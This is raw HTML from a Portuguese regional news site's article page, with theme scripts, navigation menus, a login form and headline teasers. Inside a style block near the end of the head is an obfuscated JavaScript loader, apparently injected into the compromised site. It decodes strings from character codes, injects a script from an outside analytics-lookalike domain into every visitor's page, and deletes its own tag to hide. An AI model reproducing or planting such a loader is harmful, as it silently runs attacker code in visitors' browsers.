var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="bd0acb289f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/",
                    "name": "C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-13935 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9423";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2356";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/casal-de-musicos-e-ex-alunos-da-uminho-morre-em-acidente-em-pombal/"  rel="bookmark" class="td-image-wrap " title="Casal de músicos e ex-alunos da UMinho morre em acidente em Pombal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/casal-de-musicos-e-ex-alunos-da-uminho-morre-em-acidente-em-pombal/"  rel="bookmark" title="Casal de músicos e ex-alunos da UMinho morre em acidente em Pombal">Casal de músicos e ex-alunos da UMinho morre em acidente em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" class="td-image-wrap " title="Aurora boreal ilumina os céus de Viana do Castelo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-86-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-86-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-86-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aurora boreal ilumina os céus de Viana do Castelo" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" title="Aurora boreal ilumina os céus de Viana do Castelo">Aurora boreal ilumina os céus de Viana do Castelo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/pedro-sousa-suspende-mandato-de-deputado-do-ps-na-assembleia-da-republica/"  rel="bookmark" class="td-image-wrap " title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/pedro-sousa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/pedro-sousa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/pedro-sousa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/pedro-sousa-suspende-mandato-de-deputado-do-ps-na-assembleia-da-republica/"  rel="bookmark" title="Pedro Sousa suspende mandato de deputado do PS na Assembleia da República">Pedro Sousa suspende mandato de deputado do PS na Assembleia da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/alexandra-roeger-jorge-silva-e-joao-granja-no-conselho-de-administracao-da-agere/"  rel="bookmark" class="td-image-wrap " title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-81-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-81-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-81-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/alexandra-roeger-jorge-silva-e-joao-granja-no-conselho-de-administracao-da-agere/"  rel="bookmark" title="Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração da AGERE">Alexandra Roeger, Jorge Silva e João Granja no Conselho de Administração&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6582";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1646";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" class="td-image-wrap " title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-84-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»">António Miguel Cardoso e o mercado de Inverno: «Sondagens há por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" class="td-image-wrap " title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-76-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»">V. Guimarães recebido na Câmara: «Esta conquista revela a força deste&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" class="td-image-wrap " title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/fernando-almeida-santos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/sc-braga-celebra-mais-um-aniversario-com-cerimonia-na-amco-arena/"  rel="bookmark" title="SC Braga celebra mais um aniversário com cerimónia na AMCO Arena">SC Braga celebra mais um aniversário com cerimónia na AMCO Arena</a></h3>            </div>
        </div>
